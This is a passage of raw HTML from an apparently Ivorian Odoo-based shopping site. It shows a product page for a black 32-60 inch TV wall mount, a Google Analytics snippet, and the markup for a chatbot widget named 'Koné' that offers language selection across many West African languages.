            <i class="fa fa-facebook rounded shadow-sm"></i>
        </a>
        <a href="https://twitter.com/intent/tweet?text={title}&amp;url={url}" target="_blank" class="s_share_twitter ">
            <i class="fa fa-twitter rounded shadow-sm"></i>
        </a>
        <a href="http://www.linkedin.com/sharing/share-offsite/?url={url}" target="_blank" class="s_share_linkedin ">
            <i class="fa fa-linkedin rounded shadow-sm"></i>
        </a>
        <a href="https://wa.me/?text={title}" target="_blank" class="s_share_whatsapp ">
            <i class="fa fa-whatsapp rounded shadow-sm"></i>
        </a>
        <a href="http://pinterest.com/pin/create/button/?url={url}&amp;description={title}" target="_blank" class="s_share_pinterest ">
            <i class="fa fa-pinterest rounded shadow-sm"></i>
        </a>
        <a href="mailto:?body={url}&amp;subject={title}" class="s_share_email ">
            <i class="fa fa-envelope rounded shadow-sm"></i>
        </a>
    </div>

  
                        
            </div>
                    </div>
                
    <div class="tp-sticky-add-to-cart position-fixed shadow-lg border rounded-pill p-2 css_editable_mode_hidden" style="display: none;">
      <div class="d-flex align-items-center">
        <a class="mr-2" href="#">
          <img class="rounded-circle border product-img" src="/web/image/product.template/40749/image_128" alt="Support Mural 32-60 Pouces Pour Smart TV - Toute Série - Noir" loading="lazy"/>
        </a>
        <div class="mr-2">
          <h6 class="text-truncate product-name">Support Mural 32-60 Pouces Pour Smart TV - Toute Série - Noir</h6>
          <h6 class="mb-0 text-primary">
            <span data-oe-type="monetary" data-oe-expression="combination_info['price']" class="product-price"><span class="oe_currency_value">3 385</span> CFA</span>
          </h6>
        </div>
        <a href="#" class="btn btn-primary-soft rounded-pill product-add-to-cart">
          <i class="dri dri-cart"></i>
        </a>
      </div>
    </div>
  </section>
    <div class="container-fluid px-0 my-4">
      <div class="row no-gutters">
        <div class="col-12 tp-product-details-tab">
          <ul class="nav nav-tabs justify-content-center" role="tablist">
            <li class="nav-item">
              <a class="nav-link active" data-toggle="tab" href="#tp-product-description-tab" role="tab" aria-selected="true">
                <div class="my-1 tp-tab-title o_not_editable"><span class="fa fa-file-text-o mr-1"></span>
                                        Description
                                    </div>
              </a>
            </li>
            
            <li class="nav-item">
              <a class="nav-link" data-toggle="tab" href="#tp-product-specification-tab" role="tab" aria-selected="false">
                <div class="my-1 tp-tab-title o_not_editable"><span class="fa fa-sliders mr-1"></span>
                                        Spécifications
                                    </div>
              </a>
            </li>
            
            
            
            
          </ul>
          <div class="tab-content">
            
            <div class="tab-pane fade show active" id="tp-product-description-tab" role="tabpanel">
              <div class="container-fluid">
                <div class="row m-0 py-2">
                  <div class="col-8 m-auto">
                    <div itemprop="description" class="oe_structure" id="product_full_description">Economisez de l'espace dans votre maison. Utilisez ce support Mural pour votre écran. Plus besoin de meubles TV ou autres. <br>
 <br>
Principales caractéristiquesType de produit : Support MuralMatière: MétalCompatibilité : Ecrans Plasma, LED et LCDCharge maximum supportée : 20 kgInformation GeneraleSKU: GE070EL1KC963NAFAMZModèle: Suport MuralPoids (kg): 0.4Couleur: Noir</div>
                  </div>
                </div>
              </div>
            </div>
            
            
            <div class="tab-pane fade" id="tp-product-specification-tab" role="tabpanel">
              <section class="container" id="product_full_spec">
                
                <div class="p-4 text-center">
                                        Aucune spécification
                                    </div>
              </section>
            </div>
            
            
            
            
          </div>
        </div>
      </div>
    </div>
    <div class="container">
      <div class="row">
        
        
        
        
        
      </div>
      
    </div>
  
                </div>
        
                </main>
                <footer id="bottom" data-anchor="true" data-name="Footer" class="o_footer o_colored_level o_cc ">
                    <div id="footer" class="oe_structure oe_structure_solo" style="">
      <section class="s_text_block pt32" data-snippet="s_text_block" data-name="Text" style="" id="Suivez-nous" data-anchor="true">
        <div class="s_allow_columns container" bis_skin_checked="1">
          <div class="row" bis_skin_checked="1">
            <div class="o_colored_level col-lg-6" style="" bis_skin_checked="1">
              <p class="mb-1 text-center">2 plateaux vallons, église Sainte-Cécile Abidjan Côte d'Ivoire&nbsp;</p>
              <ul class="list-inline text-center"><li class="list-inline-item mx-3"><i class="fa fa-fw fa-phone mr-2"></i><span class="o_force_ltr"><a href="tel://2250789067257" data-original-title="" title="" aria-describedby="tooltip261033">+2250789067257</a></span></li>&nbsp;<li class="list-inline-item mx-3"><i class="fa fa-1x fa-fw fa-envelope mr-2"></i>&nbsp;<font style="color: rgb(60, 136, 201);">c</font><span><a href="mailto:contact@openmoise.ci" data-original-title="" title="" aria-describedby="tooltip390522"><font style="color: rgb(60, 136, 201);" data-original-title="" title="" aria-describedby="tooltip828987">ontact@openmoise.ci</font></a></span></li></ul>
            </div>
            <div class="o_colored_level col-lg-6" style="" bis_skin_checked="1">
              <div class="s_share mb-4 text-center" data-snippet="s_share" data-name="Social Media" bis_skin_checked="1">
                <h5 class="s_share_title d-block">Suivez-nous</h5>
                <a href="https://www.facebook.com/openciofficial" class="s_share_facebook" target="_blank">
                  <i class="fa fa-facebook rounded-empty-circle shadow-sm" data-original-title="" title="" aria-describedby="tooltip821723"></i>
                </a>
                <a href="https://www.instagram.com/tv/CakIcGjgXjv/?igshid=YTM0ZjI4ZDI=" class="s_share_twitter" target="_blank">
                  <i class="fa fa-instagram rounded-empty-circle shadow-sm" data-original-title="" title="" aria-describedby="tooltip200101"></i>
                </a>
                <a href="https://wa.me/2250706846189?text=%0A%20%20%20%20%20%20%20%20Job%20Detail%20%7C%20%0A%20%20%20%20%20%20%20%20OPENMOISE%0A%20%20%20%20%20%20%20False" class="s_share_linkedin" data-original-title="" title="" aria-describedby="tooltip429386">
                  <i class="fa fa-whatsapp padding-medium rounded-empty-circle shadow-sm rounded d-block mx-auto" data-original-title="" title="" aria-describedby="tooltip392153"></i>
                </a>
              </div>
              <div class="download-section" bis_skin_checked="1">
                <div class="mb-4 s_share text-center" data-snippet="s_share" data-name="Social Media" bis_skin_checked="1">
                  <h5 class="d-block s_share_title" style="text-align: justify;">
                    <font style="font-size: 20px;">Téléchargez l'application</font>
                  </h5>
                  <h5 class="d-block s_share_title" style="text-align: justify;"><font style="font-size: 20px;">sur Playstore et Appstore</font>&nbsp;<a href="https://play.google.com/store/apps/details?id=ci.openmoise.officiel&amp;hl=fr&amp;gl=US"><img class="img-fluid o_we_custom_image rounded-circle rounded" src="https://lh3.google.com/u/0/d/1bEKTkkuoVDPwqRHNDf3-DSjx0DlvcBCk=w1920-h901-iv1" alt="" data-original-title="" title="" aria-describedby="tooltip298333" style="" loading="lazy" data-original-id="601309" data-original-src="https://lh3.google.com/u/0/d/1bEKTkkuoVDPwqRHNDf3-DSjx0DlvcBCk=w1920-h901-iv1" data-mimetype="image/png" data-resize-width="40"/></a><a href="https://apps.apple.com/fr/app/moise/id1627000827"><img class="dri dri-category img-fluid o_we_custom_image" src="https://lh3.google.com/u/0/d/14WnyJjUS5mFDio0gD8agNVzyTq4jfbYj=w1920-h901-iv1" alt="" data-original-id="601307" data-original-src="https://lh3.google.com/u/0/d/14WnyJjUS5mFDio0gD8agNVzyTq4jfbYj=w1920-h901-iv1" data-mimetype="image/png" data-original-title="" title="" aria-describedby="tooltip519698" loading="lazy" style=""/></a></h5>
                </div>
              </div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
            </div>
          </div>
        </div>
      </section>
    </div>
  <div class="o_footer_copyright o_colored_level o_cc" data-name="Copyright">
                        <div class="container py-3">
                            <div class="row">
                                <div class="col-sm text-center text-sm-left text-muted">
                                    
        
    
                                    <span class="mr-2 o_footer_copyright_name">Copyright © MOISE</span>
  
    
        
        
    
        
        
    
        
    
        
                                </div>
                                <div class="col-sm text-center text-sm-right o_not_editable">
                                    
        
                                </div>
                            </div>
                        </div>
                    </div>
                </footer>
        
    
            
            <a href="#" class="tp-back-to-top o_not_editable" style="display: none;" title="Retour en haut de page">
                <i class="dri dri-chevron-up-l"></i>
            </a>
        </div>
                
            
            
            <div name="PhotoSwipeContainer" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

                
                <div class="pswp__bg"></div>

                
                <div class="pswp__scroll-wrap">

                    
                    <div class="pswp__container">
                        <div class="pswp__item"></div>
                        <div class="pswp__item"></div>
                        <div class="pswp__item"></div>
                    </div>

                    
                    <div class="pswp__ui pswp__ui--hidden">

                        <div class="pswp__top-bar">

                            

                            <div class="pswp__counter"></div>

                            <button class="pswp__button pswp__button--close" title="Fermer (Esc)"></button>

                            <button class="pswp__button pswp__button--share" title="Partager"></button>

                            <button class="pswp__button pswp__button--fs" title="Basculer en plein écran"></button>

                            <button class="pswp__button pswp__button--zoom" title="Zoom avant/arrière"></button>

                            
                            
                            <div class="pswp__preloader">
                                <div class="pswp__preloader__icn">
                                <div class="pswp__preloader__cut">
                                    <div class="pswp__preloader__donut"></div>
                                </div>
                                </div>
                            </div>
                        </div>

                        <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                            <div class="pswp__share-tooltip"></div>
                        </div>

                        <button class="pswp__button pswp__button--arrow--left" title="Précédent (flèche vers la gauche)">
                        </button>

                        <button class="pswp__button pswp__button--arrow--right" title="Suivant (flèche vers la droite)">
                        </button>

                        <div class="pswp__caption">
                            <div class="pswp__caption__center text-center"></div>
                        </div>
                    </div>
                </div>
            </div>
        
    <script id="tracking_code">
            (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
            })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-230961326-2'.trim(), 'auto');
            ga('send','pageview');
        </script>
  
        
                
            
        <a href="https://forms.gle/o7jvcZXydT8PvScm8" target="_blank">Cliquez ici pour postuler</a>

    </body>
        </html>
    
                
            
                
            
                <div id="wrap" class="oe_structure">
                    <style>
                        body {
                            position: fixed;
                        }

                        button[title="Visualisation rapide"] {
                            display: none !important;
                        }

                        section#product_detail div#product_option_block {
                            display: flex !important;
                            justify-content: space-between !important;
                        }

                        button[title="Comparer"] {
                            display: inline-block !important;
                        }

                        button[aria-label="Comparez"] {
                            display: inline-block !important;
                        }

                        .js_quantity.form-control.quantity {
                            pointer-events: none !important;
                        }

                        a[title="Enlever un"] {
                            display: inline-block !important;
                        }



                        a[title="Ajouter un"] {
                            display: inline-block !important;
                        }

                        #TCModal .modal-chatbotbody input {
                            font-size: 20px;
                            padding: 10px;
                            border: 2px solid #ccc;
                            width: 100%;
                            color: #666;
                            border-radius: 7px 7px 7px 7px;
                            font-family: 'PT Sans', sans-serif;
                            font-weight: bold;
                        }

                        #TCModal .modal-chatbotbody input:focus {
                            outline: 0;
                        }

                        #TCModal .modal-chatbotbody input.error {
                            border-color: #ff0000;
                        }

                        #TCModal .modal-chatbotbody label.error {
                            background-color: #ff0000;
                            color: #fff;
                            padding: 6px;
                            font-size: 11px;
                        }

                        #code_label {
                            color: #999;
                            display: block;
                            margin-bottom: 10px;
                            text-transform: uppercase;
                            font-size: 18px;
                            font-weight: bold;
                            letter-spacing: 0.05em
                        }

                        #TCModal .flex {
                            display: flex;
                            justify-content: flex-start;
                        }

                        #TCModal .flex input {
                            flex: 1 1 300px;
                        }

                        .flex .currency {
                            font-size: 30px;
                            padding: 0 10px 0 20px;
                            color: #999;
                            border: 2px solid #ccc;
                            border-right: 0;
                            line-height: 2.5;
                            border-radius: 7px 0 0 7px;
                            background: white;
                        }

                        #table-wrapper {
                            position: relative;
                        }

                        #lang label {
                            font-weight: bold;
                        }

                        #table-scroll::-webkit-scrollbar {
                            display: none !important;
                        }

                        .modal-body::-webkit-scrollbar {
                            display: none !important;
                        }

                        .modal-body {
                            overflow: scroll;
                        }

                        #table-scroll {
                            height: 250px;
                            overflow: scroll;
                            margin-top: 20px;
                        }

                        #table-wrapper table {
                            width: 100%;
                        }

                        #table-wrapper table * {
                            color: black;
                        }

                        #table-wrapper table thead th {
                            position: absolute;
                            top: -20px;
                            z-index: 2;
                            height: 20px;
                            width: 35%;
                        }

                        #myInput {
                            background-image: url('/css/searchicon.png');
                            background-position: 10px 10px;
                            background-repeat: no-repeat;
                            width: 100%;
                            font-size: 16px;
                            padding: 12px 20px 12px 40px;
                            border: 1px solid #ddd;
                            margin-bottom: 12px;
                            background-color: #EEEEEE;
                        }

                        #myTable {
                            border-collapse: collapse;
                            width: 100%;
                            /* border: 1px solid #ddd; */
                            font-size: 18px;
                        }

                        #myTable th,
                        #myTable td {
                            text-align: left;
                            padding: 12px;
                        }

                        #myTable tr {
                            /* border-bottom: 1px solid #ddd; */
                        }

                        #myTable tr.header,
                        #myTable tr:hover {
                            background-color: #fff;
                        }

                        body {
                            font-family: Gotham;
                        }

                        /* The Modal (background) */
                        .friends-modal-chatbot {
                            display: none;
                            /* Hidden by default */
                            position: fixed;
                            /* Stay in place */
                            z-index: 1;
                            /* Sit on top */
                            left: 0;
                            top: 0;
                            width: 100%;
                            /* Full width */
                            height: 100%;
                            /* Full height */
                            overflow: auto;
                            /* Enable scroll if needed */
                            background-color: rgb(0, 0, 0);
                            /* Fallback color */
                            background-color: rgba(0, 0, 0, 0.4);
                            /* Black w/ opacity */
                            -webkit-animation-name: fadeIn;
                            /* Fade in the background */
                            -webkit-animation-duration: 0.4s;
                            animation-name: fadeIn;
                            animation-duration: 0.4s
                        }

                        /* The Modal (background) */
                        .modal-chatbot {
                            display: none;
                            /* Hidden by default */
                            position: fixed;
                            /* Stay in place */
                            z-index: 1;
                            /* Sit on top */
                            left: 0;
                            top: 0;
                            width: 100%;
                            /* Full width */
                            height: 100%;
                            /* Full height */
                            overflow: auto;
                            /* Enable scroll if needed */
                            background-color: rgb(0, 0, 0);
                            /* Fallback color */
                            background-color: rgba(0, 0, 0, 0.4);
                            /* Black w/ opacity */
                            -webkit-animation-name: fadeIn;
                            /* Fade in the background */
                            -webkit-animation-duration: 0.4s;
                            animation-name: fadeIn;
                            animation-duration: 0.4s
                        }

                        /* Modal Content */
                        .modal-chatbotcontent {
                            position: fixed;
                            bottom: 0;
                            background-color: #fefefe;
                            width: 100%;
                            -webkit-animation-name: slideIn;
                            -webkit-animation-duration: 0.4s;
                            animation-name: slideIn;
                            animation-duration: 0.4s;
                            z-index: 1;
                        }

                        /* The Close Button */
                        #close-contact {
                            color: white !important;
                            float: right !important;
                            font-size: 28px !important;
                            font-weight: bold !important;
                            margin: 0 !important;
                            background-color: red !important;
                            padding: 0px 5px 8px 9px !important;
                            border-radius: 50px !important;
                            width: 37px !important;
                        }

                        #close-contact:hover,
                        #close-contact:focus {
                            text-decoration: none;
                            cursor: pointer;
                        }

                        .modal-chatbotheader {
                            padding: 18px 16px;
                            background-color: white;
                            color: black;
                            justify-content: center;
                        }

                        .modal-chatbotbody {
                            padding: 10px 16px;
                            text-align: center;
                            display: block;
                            overflow-x: auto;
                            white-space: nowrap;
                            border: none;
                        }

                        @media only screen and (max-width: 768px) {
                            .modal-chatbotbody {
                                height: 240px;
                            }
                        }

                        .modal-chatbotfooter {
                            padding: 2px 16px;
                            /* background-color: #5cb85c; */
                            color: white;
                            display: flex;
                            justify-content: flex-end;
                        }

                        /* Add Animation */
                        @-webkit-keyframes slideIn {
                            from {
                                bottom: -300px;
                                opacity: 0
                            }

                            to {
                                bottom: 0;
                                opacity: 1
                            }
                        }

                        @keyframes slideIn {
                            from {
                                bottom: -300px;
                                opacity: 0
                            }

                            to {
                                bottom: 0;
                                opacity: 1
                            }
                        }

                        @-webkit-keyframes fadeIn {
                            from {
                                opacity: 0
                            }

                            to {
                                opacity: 1
                            }
                        }

                        @keyframes fadeIn {
                            from {
                                opacity: 0
                            }

                            to {
                                opacity: 1
                            }
                        }

                        #imgModal {
                            background-repeat: no-repeat;
                            height: 70px;
                            background-size: contain;
                            width: 100% !important;
                            background-position: center;
                        }

                        .close-money {
                            position: relative;
                            right: -35%;
                        }

                        @media only screen and (max-width: 768px) {

                            /* For mobile phones: */
                            #imgModal {
                                width: 120px;
                            }

                            .input-group {
                                max-width: 314px;
                                margin-left: 0;
                            }
                        }

                        @media only screen and (min-width: 1024px) {

                            /* For laptops: */
                            .input-group {
                                max-width: 200px;
                                margin-left: 28% !important;
                            }

                            #imgModal {
                                width: 200px;
                            }

                        }

                        @media only screen and (min-width: 1208px) {

                            /* For laptops: */
                            .input-group {
                                max-width: 200px;
                                margin-left: 32% !important;
                            }

                            #imgModal {
                                width: 200px;
                            }

                        }

                        @media only screen and (min-width: 767px) and (max-width: 1024px) {

                            /* For laptops: */
                            .input-group {
                                max-width: 200px;
                                margin-left: 20%;
                            }

                            #imgModal {
                                width: 200px;
                            }

                        }

                        #modal-chatbotpolicy {
                            margin: 10px;
                            color: #4EB6A8;
                            font-size: 10px;
                            text-align: center;
                        }

                        #btnModal {
                            position: relative;
                            top: -10px;
                        }

                        .chatbot-toast {
                            background-color: #F49C17 !important;
                        }

                        .chatbot-toast-header {
                            color: #070 !important;
                        }

                        .chat-bot-carousel-container {
                            width: 100%;
                            overflow: hidden;
                            margin-bottom: 20px;
                        }

                        .chat-bot-carousel-slide {
                            display: flex;
                            transition: transform 0.4s ease-in-out;
                        }

                        .chat-bot-item {
                            flex: 0 0 50%;
                            padding: 10px;
                            border: 1px solid #ddd;
                            margin: 5px;
                            box-sizing: border-box;
                            text-align: center;
                        }

                        #editableTable tr {
                            height: 15px;
                        }
                        .table td, .table th{
                            padding: 5px;
                        }
                    </style>
                    <div class="modal fade" id="termsModal" tabindex="-1" role="dialog" aria-labelledby="termsModalLabel" aria-hidden="true">
                        <div class="modal-dialog" role="document">
                            <div class="modal-content">
                                <div class="modal-header">
                                    <h5 class="modal-title" id="termsModalLabel">Connexion automatique</h5>
                                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                        <span aria-hidden="true">×</span>
                                    </button>
                                </div>
                                <div class="modal-body">
                                    <p>Nous sommes sur le point de vous créer automatiquement un compte à partir de
                                        votre numéro Orange.</p>
                                    <b>En cliquant sur le bouton vert, vous acceptez <a target="_BLANK" href="">termes & conditions d'utilisation </a> de
                                        la plateforme.</b>
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-success" onclick="autoLogin()" data-dismiss="modal">
                                        <i class="bi bi-hand-thumbs-up"></i>
                                        Okay
                                    </button>
                                    <button type="button" class="btn btn-danger" data-dismiss="modal">
                                        <i class="bi bi-hand-thumbs-down"></i>
                                        Je refuse
                                    </button>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="modal fade" id="alarmModal" tabindex="-1" role="dialog" aria-labelledby="alarmModalLabel" aria-hidden="true">
                        <div class="modal-dialog" role="document">
                            <div class="modal-content" style="margin-top: 10%;">
                                <div class="modal-header">
                                    <h5 class="modal-title" id="alarmModalLabel">Sélectionner l'heure</h5>
                                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                        <span aria-hidden="true">×</span>
                                    </button>
                                </div>
                                <div class="modal-body" style="height: 250px;">
                                    <div class="input-group date" id="datetimepicker1" data-target-input="nearest">
                                        <input type="text" class="form-control datetimepicker-input" data-target="#datetimepicker1"/>
                                        <div class="input-group-append" data-target="#datetimepicker1" data-toggle="datetimepicker">
                                            <div class="input-group-text"><i class="fa fa-clock-o"></i></div>
                                        </div>
                                    </div>
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-primary" onclick="createAlarm()" data-dismiss="modal">
                                        Valider
                                    </button>
                                    <button type="button" class="btn btn-danger" data-dismiss="modal">
                                        Annuler
                                    </button>
                                </div>
                            </div>
                        </div>
                    </div>
                    
                    <div class="container mt-3" style="display: none;">
                        <div aria-live="polite" aria-atomic="true" style="position: absolute !important; top: 0 !important; right: 0 !important; z-index: 10000 !important;">
                            
                            <div style="position: absolute; top: 0; right: 0; width:20em;">
                                <div role="alert" aria-live="assertive" aria-atomic="true" class="chatbot-toast" data-autohide="false">
                                    <div class="toast-header chatbot-toast-header">
                                        <strong class="mr-auto" style="text-transform: uppercase;">Koné</strong>
                                        <small>Maintenant</small>
                                        <button type="button" class="ml-2 mb-1 close" data-dismiss="toast" aria-label="Close">
                                            <span aria-hidden="false">x</span>
                                        </button>
                                    </div>
                                    <div class="toast-body chatbot-toast-body">
                                        Problème de connexion !
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="container">
                        <div class="chat-screen">
                            <div class="chat-header">
                                <div class="chat-header-title" style="width: 100%;">
                                    <img src="/chat_bot/static/src/img/chat_icon.png" style="width: 55px;" loading="lazy"/>
                                    <b style="position: relative; left: 5px; top: 5px; color: black; font-size: 17px; font-family: Gotham, Bold; text-transform: uppercase;">Koné</b>
                                    <button type="button" style="width: auto; position: relative; top: 15px; float: right;" id="bouttonvoix" onclick="mute()"></button>

                                    

                                    <select id="encodingTypeSelect" style="display: none;">
                                        <option value="wav" selected="selected">Format de l'audio (.wav)</option>
                                    </select>
                                </div>
                            </div>
                            <div class="chat-body-rasa">
                                <div id="GSCCModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                                    <div class="modal-dialog">
                                        <div class="modal-content" style="margin-top: 15%;">
                                            <div class="modal-header">
                                                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">× </button>
                                                <h4 class="modal-title" id="myModalLabel">Choisissez votre langue</h4>
                                            </div>
                                            <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="aboure">Abouré</label><br/>
                                                    <input type="radio" id="aboure" name="foreign_language" value="Abouré" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="adjoukrou">Adjoukrou</label><br/>
                                                    <input type="radio" id="adjoukrou" name="foreign_language" value="Adjoukrou" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="agni">Agni</label><br/>
                                                    <input type="radio" id="agni" name="foreign_language" value="Agni" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais">Anglais</label><br/>
                                                    <input type="radio" id="anglais" name="foreign_language" value="Anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="attie">Attié</label><br/>
                                                    <input type="radio" id="attie" name="foreign_language" value="Attié" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="arabe">Arabe</label><br/>
                                                    <input type="radio" id="arabe" name="foreign_language" value="Arabe" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="bete">Bété</label><br/>
                                                    <input type="radio" id="bete" name="foreign_language" value="Bété" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="baoule">Baoulé</label><br/>
                                                    <input type="radio" id="baoule" name="foreign_language" value="Baoulé" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="dendi">Dendi</label><br/>
                                                    <input type="radio" id="dendi" name="foreign_language" value="Dendi" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="dioula">Dioula</label><br/>
                                                    <input type="radio" id="dioula" name="foreign_language" value="Dioula" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="dyula">Dyula</label><br/>
                                                    <input type="radio" id="dyula" name="foreign_language" value="Dyula" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="ebrie">Ebrié</label><br/>
                                                    <input type="radio" id="ebrie" name="foreign_language" value="Ebrié" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="fongbe">Fongbé</label><br/>
                                                    <input type="radio" id="fongbe" name="foreign_language" value="Fongbé" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français">Français</label><br/>
                                                    <input type="radio" id="français" name="foreign_language" value="Français" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="gouro">Gouro</label><br/>
                                                    <input type="radio" id="gouro" name="foreign_language" value="Gouro" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="guere">Guéré</label><br/>
                                                    <input type="radio" id="guere" name="foreign_language" value="Guéré" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="haoussa">Haoussa</label><br/>
                                                    <input type="radio" id="haoussa" name="foreign_language" value="Haoussa" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="kikongo">Kikongo</label><br/>
                                                    <input type="radio" id="kikongo" name="foreign_language" value="Kikongo" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="koulango">Koulango</label><br/>
                                                    <input type="radio" id="koulango" name="foreign_language" value="Koulango" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="lingala">Lingala</label><br/>
                                                    <input type="radio" id="lingala" name="foreign_language" value="Lingala" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="mina">Mina</label><br/>
                                                    <input type="radio" id="mina" name="foreign_language" value="Mina" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="moore">Mooré</label><br/>
                                                    <input type="radio" id="moore" name="foreign_language" value="Mooré" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="pular">Pular</label><br/>
                                                    <input type="radio" id="pular" name="foreign_language" value="Pular" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="senoufo">Senoufo</label><br/>
                                                    <input type="radio" id="senoufo" name="foreign_language" value="Senoufo" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="wolof">Wolof</label><br/>
                                                    <input type="radio" id="wolof" name="foreign_language" value="Wolof" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="yacouba">Yacouba</label><br/>
                                                    <input type="radio" id="yacouba" name="foreign_language" value="Yacouba" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="yorouba">Yorouba</label><br/>
                                                    <input type="radio" id="yorouba" name="foreign_language" value="Yorouba" onclick="setLang(this.value)"/>
                                                </div>
                                                <hr/>
                                                <h5 class="text-center" style="color:#F49C17">Traduction interlangue
                                                </h5>
                                                <hr/>
                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais-vers-chinois">Anglais vers chinois</label><br/>
                                                    <input type="radio" id="anglais-vers-chinois" name="foreign_language" value="anglais-vers-chinois" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais-vers-français">Anglais vers
                                                        français</label><br/>
                                                    <input type="radio" id="anglais-vers-français" name="foreign_language" value="anglais-vers-français" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais-vers-hindi">Anglais vers hindi</label><br/>
                                                    <input type="radio" id="anglais-vers-hindi" name="foreign_language" value="anglais-vers-hindi" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="chinois-vers-anglais">Chinois vers anglais</label><br/>
                                                    <input type="radio" id="chinois-vers-anglais" name="foreign_language" value="chinois-vers-anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="chinois-vers-français">Chinois vers
                                                        français</label><br/>
                                                    <input type="radio" id="chinois-vers-français" name="foreign_language" value="chinois-vers-français" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français-vers-anglais">Français vers
                                                        anglais</label><br/>
                                                    <input type="radio" id="français-vers-anglais" name="foreign_language" value="français-vers-anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français-vers-chinois">Français vers
                                                        chinois</label><br/>
                                                    <input type="radio" id="français-vers-chinois" name="foreign_language" value="français-vers-chinois" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français-vers-hindi">Français vers hindi</label><br/>
                                                    <input type="radio" id="français-vers-hindi" name="foreign_language" value="français-vers-hindi" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
